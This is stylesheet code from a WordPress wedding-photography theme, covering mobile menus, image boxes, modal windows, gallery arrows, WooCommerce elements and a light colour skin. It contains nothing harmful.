.theme-is-light .responsive-mobile-menu #mobile-searchform input:focus {
    border-color: #555;
}

.responsive-mobile-menu #mobile-searchform input {
    width: 300px;
}

.demo.header-is-simple .logo-mobile img {
    height: 46px;
    top: 17px;
}

.header-is-simple .logo-mobile img {
    height: 48px;
    position: relative;
    top: 12px;
}


/* Mobile Social Header */

.mobile-social-header {
    padding-top: 30px;
}

.header-is-simple .mobile-social-header {
    padding-top: 50px;
}

.mobile-social-header .social-header-wrap .contact-text {
    width: 100%;
    margin-top: 10px;
    text-align: center;
    margin-left: 8px;
}

.mobile-social-header .social-header-wrap ul li.social-icon {
    font-size: 18px;
    float: none;
}

.mobile-social-header .social-header-wrap {
    float: none;
}

.mobile-social-header .social-header-wrap ul {
    padding: 0 20px;
    text-align: center;
}

.mobile-social-header .social-header-wrap ul li.social-icon {
    border: none;
    padding: 0 8px;
}

.mobile-social-header .social-header-wrap ul li.social-icon i,
.mobile-social-header .social-header-wrap ul li.contact-text a {
    color: #333;
}

.mobile-social-header .social-header-wrap ul li a:hover i,
.mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.mobile-social-header .social-header-wrap ul li.contact-text a:hover {
    color: #000;
}

.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a {
    color: #eee;
}

.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a:hover {
    color: #fff;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.header-is-simple.body-dashboard-push-left .logo-mobile {
    display: none;
}

.logo-mobile .logoimage {
    max-width: 100%;
}

.responsive-mobile-menu {
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    -webkit-background-size: cover;
    /*for webKit*/
    -moz-background-size: cover;
    /*Mozilla*/
    -o-background-size: cover;
    /*opera*/
    background-size: cover;
    /*generic*/
}

.fullscreen-footer-info a {
    color: #fff;
    text-decoration: underline;
}

.theme-is-light .fullscreen-footer-info a {
    color: #000;
}

.fullscreen-footer-fullwidth .fullscreen-footer-info {
    width: auto;
    float: none;
    text-align: center;
}

.woocommerce img,
.woocommerce-page img {
    max-width: none;
}

.woocommerce .container img,
.woocommerce-page .container img {
    max-width: 100%;
}

body.mfp-zoom-out-cur {
    overflow: hidden;
}

.woocommerce.archive.wooshop-float-left #container {
    float: right;
}

.worktype-content-desc {
    font-size: 18px;
    line-height: 28px;
    margin: 0 auto 50px;
    text-align: center;
    width: 80%;
}

.theme-is-dark .mfp-bg {
    background: #444;
}

.single.mtheme-password-required .footer-container-wrap,
.single.mtheme-password-required #copyright,
.page.mtheme-password-required .footer-container-wrap,
.page.mtheme-password-required #copyright {
    display: none;
}


/* Image Box */

.imagebox-item-wrap h3 {
    opacity: 1;
    position: relative;
    -webkit-transition: opacity 0.4s, top 0.5s;
    -moz-transition: opacity 0.4s, top 0.5s;
    transition: opacity 0.4s, top 0.5s;
    text-align: center;
}

.imagebox-item-wrap:hover h3 {
    opacity: 0;
    top: 30%;
}

.imagebox-item {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    padding: 0;
    overflow: hidden;
    margin-bottom: 20px;
    background-color: #000;
}

.imagebox-item-wrap-below .imagebox-item {
    margin-bottom: 0;
}

.imagebox-content-below {
    margin-bottom: 20px;
}

.imagebox-item img {
    max-width: 100%;
    width: 100%;
    display: block;
    line-height: 0;
}

.imagebox-content-wrap {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: background-color 0.4s, bottom 0.5s;
    -moz-transition: background-color 0.4s, bottom 0.5s;
    transition: background-color 0.4s, bottom 0.5s;
    text-align: center;
}

.imagebox-box {
    display: inline-block;
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 200;
    padding: 0 0 5px 0;
    width: 100%;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    position: absolute;
    bottom: 10px;
    left: 0;
    z-index: 99;
    opacity: 0;
    -webkit-transition: opacity 0.4s, bottom 0.5s;
    -moz-transition: opacity 0.4s, bottom 0.5s;
    transition: opacity 0.4s, bottom 0.5s;
}

.imagebox-item:hover .imagebox-box,
.imagebox-item-wrap-below:hover .imagebox-box,
.imagebox-item-wrap-above:hover .imagebox-box {
    opacity: 1;
    bottom: 0;
}

.imagebox-title {
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    margin: 20px 25px 10px;
    display: block;
}

.imagebox-desc {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
    line-height: 20px;
    margin: 0 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.imagebox-item:hover {}

.imagebox-item .imagebox-image {
    opacity: 1;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacimageboxity 0.4s;
}

.imagebox-item:hover .imagebox-image,
.imagebox-item-wrap-below:hover .imagebox-image,
.imagebox-item-wrap-above:hover .imagebox-image {
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
    opacity: 0.5;
}

.imagebox-item:hover .imagebox-content-wrap {
    background: rgba(0, 0, 0, 0.5);
}

.imagebox-lightbox {
    display: block;
    position: absolute;
    z-index: 100;
    top: 0;
    height: 100%;
    width: 100%;
}

.imagebox-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 24px;
    opacity: 0;
    -webkit-transition: opacity 0.6s;
    -moz-transition: opacity 0.6s;
    transition: opacity 0.6s;
    z-index: 9;
}

.imagebox-item:hover .imagebox-icon,
.imagebox-item-wrap-below:hover .imagebox-icon,
.imagebox-item-wrap-above:hover .imagebox-icon {
    opacity: 1;
}

.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box,
.imagebox-content-above.imagebox-content-wrap,
.imagebox-content-below.imagebox-content-wrap {
    position: static;
}

.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box {
    opacity: 1;
}

.imagebox-content-above .imagebox-title,
.imagebox-content-above .imagebox-desc,
.imagebox-content-below .imagebox-title,
.imagebox-content-below .imagebox-desc {
    color: #000;
}

.imagebox-content-above .imagebox-box .textlink {
    color: #000;
}

.imagebox-item-wrap a,
.imagebox-item-wrap a:hover {
    text-decoration: none;
}

.imagebox-icon {
    color: #fff;
}

.imagebox-content-inside .imagebox-box {
    padding-bottom: 20px;
}

.page-template-template-fullpage #password-protected {
    margin-top: 170px;
}

.edge-to-edge .title-container-outer-wrap {
    display: none;
}

.single-mtheme_portfolio.edge-to-edge .container {
    padding-bottom: 0;
}

.edge-to-edge .contents-wrap #commentform-section {
    margin-bottom: 80px;
}

.edge-to-edge .portfolio-end-block {
    padding-bottom: 80px;
}

.entry-content img,
.container img,
.mfp-container img,
.photowall-item img {
    image-rendering: optimizeQuality;
}

.single-image-fullwidth img {
    width: 100%;
    max-width: 100%;
}

#particles-js {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 1;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.pagebuilder-active .events-inner {
    padding: 0;
    margin: 0 10px;
}


/* Modal Window */

.modal-dimmer {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(37, 37, 37, 0.8);
    z-index: 10000;
    display: none;
    left: 0;
    top: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.theme-is-light .modal-dimmer {
    background: rgba(191, 191, 191, 0.8);
}

.modal-dimmer-outer {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.modal-dimmer-inner {
    display: table-cell;
    vertical-align: middle;
}

.modal-dimmer-text {
    background: #3C3C3C;
    border: 1px solid #484848;
    margin-left: auto;
    margin-right: auto;
    padding: 50px;
    max-width: 800px;
    width: auto;
    margin-top: 40px;
    margin-bottom: 40px;
}

.theme-is-light .modal-dimmer-text {
    background: #fff;
    border: 1px solid #eee;
}

.modal-close-button {
    float: right;
    font-size: 25px;
    position: relative;
    right: -32px;
    top: -32px;
    cursor: pointer;
    opacity: 1;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

.modal-close-button:hover {
    opacity: 0.6;
}

.fotorama__arr,
.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
    background: none;
}

.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-radius: 50px;
    color: #fff;
    font-family: "fontawesome";
    font-size: 10px;
    height: 30px;
    line-height: 30px;
    margin-top: -30px;
    opacity: 1;
    position: absolute;
    text-align: center;
    top: 49.7%;
    width: 30px;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.fotorama__arr.fotorama__arr--prev {
    left: 20px;
}

.fotorama__arr.fotorama__arr--next {
    right: 20px;
}

.fotorama__arr.fotorama__arr--prev:hover,
.fotorama__arr.fotorama__arr--next:hover {
    background: rgba(255, 255, 255, 1);
    color: #000;
}

.fotorama__arr.fotorama__arr--prev:after {
    left: 0;
    content: "\f053";
}

.fotorama__arr.fotorama__arr--next:after {
    right: 0;
    content: "\f054";
}

.fotorama__nav__frame .fotorama__img,
.fotorama__nav__frame .fotorama__thumb,
.fotorama__thumb-border {
    border-radius: 40px;
}

.gridblock-desc-off .work-details {
    padding-bottom: 15px;
}

.eael-contact-form.eael-caldera-form.title-description-hide.eael-custom-radio-checkbox.eael-contact-form-align-center {
    margin: auto;
}

.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul {
    background: rgba(255,255,255,.5)!important;
	box-shadow: none!important;
}

.homemenu .sf-menu ul {
	width:114px!important;
}

.homemenu ul ul li a {
    color: #000!important;
}

.preloader-cover-screen, .pace.pace-active {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style-light.css?ver=screen
body_size: 3935
content:
.outer-wrap,
.fullscreen-protected #password-protected {
    background: #fff;
    background: rgba(255, 255, 255, 0.8);
}

.entry-content blockquote {
    background: rgba(255, 255, 255, 0.5);
}

.entry-content .blogpost_readmore a:hover {
    color: #000;
}

table th,
table td {
    border: 1px solid #ffffff;
}

.entry-content pre {
    color: #ffffff;
}

.entry-content strong {}

.no-comments {
    color: #000;
}

#password-protected h2 {
    color: #000;
}

#password-protected label input {
    border-color: #000000;
}

.post-password-required .datecomment,
.post-password-required .nocomments,
.post-password-required .post-meta-comment {
    color: #777;
}

#searchform input:focus,
#mobile-searchform input:focus {
    border-color: #000;
}

.sidebar .widget_search #searchform input {
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
    background: #101010;
}

.homemenu ul li a,
.social-header-wrap ul li.social-icon i,
.social-header-wrap ul li.contact-text,
.social-header-wrap ul li.contact-text a,
.social-header-wrap ul li.contact-text i,
.header-search i,
.header-cart i,
.fullscreen-footer-info {
    color: #363636;
}

.homemenu .sf-menu li.menu-item a:before {
    border-color: #000;
}

.toggle-menu-trigger span,
.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after {
    background-color: #000;
}

.toggle-menu-open .toggle-menu-trigger span {
    background-color: transparent;
}

.stickymenu-zone.sticky-menu-activate {
    background: #fff;
}

.stickymenu-zone.sticky-menu-activate .homemenu ul li a {
    color: #000;
}

.stickymenu-zone.sticky-menu-activate .homemenu ul ul li a {
    color: #ddd;
}


/* Light Skin defaults */

.mtheme-events-carousel {
    background: rgba(255, 255, 255, 0.7);
}

.mtheme-events-carousel:hover {
    background: rgba(255, 252, 252, 0.85);
}

.mtheme-events-carousel .slideshow-box-description {
    color: rgba(0, 0, 0, 0.8);
}

#commentform .logged-in-as {
    color: #6c6c6c;
}

h2#comments {
    color: #000;
}

ol.commentlist li.comment .comment-author,
ol.commentlist li.comment .comment-author a,
ol.commentlist li.comment .comment-author .fn {
    color: #000;
}

ol.commentlist li.comment .comment-author .fn {
    color: #676767;
}

ol.commentlist li.comment .comment-author .fn a {
    color: #676767;
}

#commentform .logged-in-as a {
    color: #444;
}

ol.commentlist li.comment .comment-meta a {
    color: #555555;
}

#contact .button,
#commentform input#submit,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a {
    border: 2px solid #000;
    color: #000;
}

#contact .button:hover,
#commentform input#submit:hover,
ol.commentlist li.pingback .reply a:hover,
ol.commentlist li.comment .reply a:hover {
    background: #000;
    color: #fff;
}

#respond a {
    color: #777;
}

#respond a:hover {
    color: #000;
}

a#cancel-comment-reply-link {
    border: 1px solid #000;
    color: #000;
}

a#cancel-comment-reply-link:hover {
    background: #000;
    color: #fff;
}

#goto-top {
    border: 2px solid #000;
    color: #000;
}

#goto-top:hover {
    background: #000;
    border: 2px solid #000;
    color: #fff;
}

.client-say {
    color: #000;
}

.client-link:hover span {
    color: #000;
}

.mtheme-events-heading,
.entry-title h1,
.mtheme-events-carousel .slideshow-box-title a,
#gridblock-filters a:hover,
#gridblock-filters li a:hover,
#gridblock-filters li a:hover span,
#gridblock-filters li a,
.work-details h4,
.work-details h4 a,
.client-company a:hover,
.portfolio-share li a:hover,
.min-search .icon-search:hover,
.entry-content .entry-post-title h2 a,
ul.gridblock-listbox .work-details h4 a:hover,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.portfolio-end-block h2.section-title,
.portfolio-share li i,
.portfolio-share .share-indicate,
.blog-details-section .the-year,
.blog-details-section .the-month,
.blog-details-section .the-day,
.sidebar h3,
#searchform i,
#mobile-searchform i,
.sidebar-widget #searchform input,
.quote_author,
.postsummarywrap i,
.postsummarywrap a {
    color: #000000;
}

.portfolio-share li:hover i {
    color: #fff;
}

.portfolio-end-block h2.section-title {
    border-top: 1px solid rgba(0, 0, 0, 0.4);
}

.entry-content h3.section-subtitle,
.entry-content .heading-block h3 {
    color: #444;
}

.entry-content > a {
    color: #000;
}

.container-wrapper,
.fullscreen-protected #password-protected {
    background: #fff;
    background: rgba(255, 255, 255, 0.90);
}

#password-protected p,
.post-password-form p,
#password-protected label,
#password-protected label input {
    color: #000;
}

#password-protected input,
.post-password-form input {
    color: #fff;
    background: #000;
}

#password-protected input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover {
    color: #fff;
    background: #777;
}

#password-protected input[type="submit"]:active,
.post-password-form input[type="submit"]:active {
    color: #fff;
    background: #777;
}

.mtheme-404-wrap .mtheme-404-error-message1 {
    background: #000;
    color: #fff;
}

.mtheme-404-wrap #searchform input {
    border-color: #000;
    color: #000;
}

.wp-caption {
    background: #f1f1f1;
}

.entry-content td {
    color: #555;
}

.footer-container-wrap {
    background: rgba(255, 255, 255, 0.3);
}

#gridblock-filters a:hover,
#gridblock-filters li a:hover,
#gridblock-filters li a:hover span {
    border-color: #000000;
}

#gridblock-filters {
    border-color: rgba(0, 0, 0, 0.2);
}

.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {
    color: #000;
    color: rgba(0, 0, 0, 0.7);
    font-weight: 400;
}

.entry-content mark,
.entry-content ins {
    background: #FFE71C;
    color: #000;
}

.entry-content dt {
    color: #000;
}

.woocommerce-product-rating .woocommerce-review-link {
    color: #000;
}

.woocommerce .shop_table .product-name,
.woocommerce .shop_table .product-price,
.woocommerce .shop_table .product-subtotal,
.woocommerce .shop_table thead th,
.woocommerce table th,
.woocommerce table td,
.woocommerce .product-name,
.woocommerce .product-name a,
.woocommerce .cart_totals h2 {
    color: #000;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    border-top: 5px solid #000;
}

.woocommerce .shipping-calculator-button {
    border: 1px solid #000;
    color: #000;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    border-bottom: 1px solid #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.5);
}

.woocommerce input.button,
.woocommerce .shipping-calculator-form button,
.woocommerce .woocommerce-message a.button {
    color: #000;
    border: 1px solid #000;
}

.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover {
    background-color: #fff;
    color: #000;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message {
    background-color: rgba(0, 0, 0, 0.8);
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
    border-bottom: 4px solid #000000;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border-top: 1px solid #000 !important;
    border-bottom: 1px solid #000 !important;
}

.gridblock-protected {
    background: rgba(0, 0, 0, 0.3);
}

.ajax-gridblock-data h2 {
    color: #000000;
}

.mtheme-button:after {
    background: #000000;
}

.mtheme-button {
    border-color: #000000;
}

.mtheme-button {
    color: #000000;
}

.entry-content .mtheme-button:hover,
.entry-content .mtheme-button:active {
    color: #ffffff;
}

.entry-content .text-is-bright .mtheme-button:hover,
.entry-content .text-is-bright .mtheme-button:active {
    color: #000;
}

.project-info span,
.project-info ul,
.project-details-link h4 a,
.woocommerce .product_meta {
    color: #4f4f4f;
}

.postformat_contents,
.postsummarywrap,
.portfolio-header-right-inner,
.entry-portfolio-content,
.events-inner,
.sidebar-wrap,
.sidebar-wrap-single,
#searchform input,
#mobile-searchform input,
input.search-field,
.author-info {
    border-color: rgba(157, 157, 157, 0.3);
}

.header-search:hover,
.sidebar a,
.portfolio-share li a,
.header-shopping-cart a i,
.header-shopping-cart a,
ul.gridblock-listbox .work-details h4 a {
    color: #565656;
}

.postsummarywrap a {
    font-weight: 400;
}

.pagination a:link,
.pagination .navigation-single,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a,
.pagination a:visited,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #000;
}

.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    color: #000;
}

.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    background: #444;
    color: #fff;
}

.sidebar-widget {
    color: #787878;
}

.skill-bar-percent {
    color: #000000;
    font-weight: 800;
}

.callout {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.5) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 0.5)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.5) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.5) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.5) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.5) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#80ffffff', GradientType=1);
    /* IE6-9 */
}

.callout-desc {
    color: #7d7d7d;
}

.gform_wrapper .top_label .gfield_label {
    color: #000;
}

.woocommerce-result-count,
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce #sidebar #respond input#submit,
.woocommerce #sidebar a.button,
.woocommerce #sidebar button.button,
.woocommerce #sidebar input.button,
.woocommerce .product_meta a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .related h2,
.woocommerce .upsells h2,
.woocommerce .cross-sells h2,
#respond h3,
#commentform label,
.woocommerce p.stars a,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce button.button.alt,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce .woocommerce-breadcrumb,
.project-details-link h4 a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del,
.woocommerce-checkout .order_details {
    color: #000000;
}

.woocommerce .order_details li {
    border-right: 1px dashed #000000;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #000;
}

.woocommerce #review_form #respond .form-submit input {
    border: 1px solid #000;
}

.woocommerce p.stars a:hover {
    color: #000 !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    background-color: rgba(255, 255, 255, 0.4);
}

.woocommerce #review_form_wrapper {
    border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce button.button.alt {}

.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button,
.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable {
    border: 0;
}

.woocommerce #sidebar #respond input#submit,
.woocommerce #sidebar a.button,
.woocommerce #sidebar button.button,
.woocommerce #sidebar input.button,
.woocommerce .tabs,
.woocommerce.single-product .related {
    border-color: #000000;
}

.woocommerce-tabs .tabs li.active::after {
    border-bottom: 4px solid #000 !important;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #000;
    border-color: #000;
    color: #fff;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #444;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    border-color: rgba(0, 0, 0, 0.1);
    color: #000;
}

.gridblock-four .work-details,
.gridblock-three .work-details,
.gridblock-two .work-details,
.gridblock-one .work-details {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.mtheme-fullscreen-toggle {
    border: 1px solid rgba(0, 0, 0, 0.3);
    color: #000000;
}

.mtheme-fullscreen-toggle:hover {
    background: #000;
    color: #fff;
    border: 1px solid transparent;
}

.mtheme-fullscreen-toggle.fullscreen-toggle-on {
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.mtheme-fullscreen-toggle.fullscreen-toggle-on {
    background: #fff;
}

.mtheme-fullscreen-toggle.fullscreen-toggle-on i {
    color: #000;
}

.mtheme-fullscreen-toggle.fullscreen-toggle-on:hover {
    background: #fff;
}

.mtheme-fullscreen-toggle.fullscreen-toggle-on:hover i {
    color: #000;
}

.entry-content .ui-tabs .ui-tabs-panel,
.entry-content .ui-accordion-content {
    background: rgba(255, 255, 255, 0.5);
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li a,
.entry-content .ui-tabs .ui-tabs-nav li a {
    border-color: #efefef;
}

.events-details-wrap {
    background: rgba(207, 207, 207, 0.3);
}

.event-details-column-one {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.portfolio-nav-item i {
    color: #000000;
}

#recentposts_list .recentpost_info .recentpost_title,
#popularposts_list .popularpost_info .popularpost_title {
    color: #000000;
}

.ajax-protected i {
    color: #000;
}

.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    border-left: 1px solid #000000;
}

.callout h2.callout-title {
    color: #000000;
}

.jp-title {
    color: #888;
}

.summary-comment i,
.blog-grid-element .summary-date,
.summary-comment a {
    color: #3c3c3c;
}

.blog-grid-element .gridblock-blank-element {
    background: rgba(0, 0, 0, 0.1);
}

.blog-grid-element-content .summary-info {
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}

.blog-grid-element .grid-icon-status i {
    color: #000;
}

.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a {
    border-color: #000000;
}

.pagination a,
.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    color: #000;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #000;
    background: none;
}

.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: #000;
    color: #fff;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.mtheme-woocommerce-description-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

#commentform .form-allowed-tags {
    color: #777;
}

.person h4.staff-position {
    color: #4f4f4f;
}

.person h3,
.entry-content .person h3 {
    color: #000;
}

.person .person-details {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.page-link {
    color: #000;
}

.page-link a {
    border: 1px solid #000;
}

.page-link a:hover {
    background-color: #000;
    color: #fff;
}

.sidebar h3 {
    border-top: 1px solid rgba(0, 0, 0, 0.3);
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}

.gridblock-timeline-block:before {
    background: rgba(0, 0, 0, 0.1);
}

.blog-timeline-month {
    border-bottom: 1px solid #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.5);
    border-top: 1px solid #000;
    border-top: 1px solid rgba(0, 0, 0, 0.5);
    color: #000;
}

.sidebar ul.instagram-pics li:hover,
ul.instagram-pics li:hover {
    border: 1px solid #000;
}

.sidebar ul li {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.gridblock-timeline-icon {
    color: #000;
}


/* Pagebuilder */

.section-heading .section-end::after {
    border-bottom-color: rgba(153, 151, 151, 0.2);
}

.fullscreen-footer-wrap {
    background: rgba(255, 255, 255, 0.8);
}

#footer .contact_address_block .contact_phone:before,
#footer .contact_address_block .contact_mobile:before,
#footer .contact_address_block .contact_email:before,
#footer .contact_address_block .contact_name:before,
#footer .social-icon i {
    color: #000;
}

#footer .social-icon {
    border: 1px solid #000;
    border-color: rgba(0, 0, 0, 0.6);
}

#footer .contact_address_block .contact_name {
    color: #000;
}

#footer .social-icon:hover {
    background: #000;
}

#footer .social-icon:hover i {
    color: #fff;
}

#copyright {
    color: #444;
}


/*Since version 1.0.2*/

.vertical-menu {
    background: #fff;
}

.vertical-menu ul.mtree li.mtree-node > a:before {
    color: #000000;
}

.vertical-menu ul.mtree a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #777;
}

ul.mtree li.mtree-node > ul > li:last-child {
    border-bottom: 1px solid #000000;
}

.vertical-menu ul.mtree a:hover {
    color: #000000;
}

.vertical-footer-wrap .fullscreen-footer-info {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.vertical-menu ul.mtree li.mtree-open > a,
.vertical-menu ul.mtree li > a:hover {
    color: #000000;
}

.boxed-site-layout .outer-wrap,
.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout #copyright,
.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
    background: #fff;
}

.entry-content .noticebox {
    color: #000;
}

.entry-content .info_yellow,
.entry-content .info_red,
.entry-content .info_green,
.entry-content .info_blue {
    color: #000;
    color: rgba(0, 0, 0, 0.7);
}

.entry-content .info_yellow .close_notice,
.entry-content .info_yellow a,
.entry-content .info_yellow i,
.entry-content .info_red .close_notice,
.entry-content .info_red a,
.entry-content .info_red i,
.entry-content .info_green .close_notice,
.entry-content .info_green a,
.entry-content .info_green i,
.entry-content .info_blue .close_notice,
.entry-content .info_blue a,
.entry-content .info_blue i {
    color: #000;
}

.fullscreen-protected #password-protected i {
    color: #000;
}

.shortcode-time-counter-block h4,
.time-count-data {
    color: #000;
}

.mtheme-proofing-item .work-details h4 {
    color: #000;
}

#proofing-status-count {
    border-bottom: 1px solid #000;
    color: #000;
}

.donutcounter-value {
    color: #000;
}

#footer h3 {
    color: #000;
}

.woocommerce .woocommerce-message a.button {
    border: 1px solid #ffffff;
    color: #ffffff;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    color: #000000;
}

.fullscreen-fotorama .fotorama__caption__wrap h2,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h2 {
    color: #000;
}

.fullscreen-fotorama .fotorama__caption__wrap p,
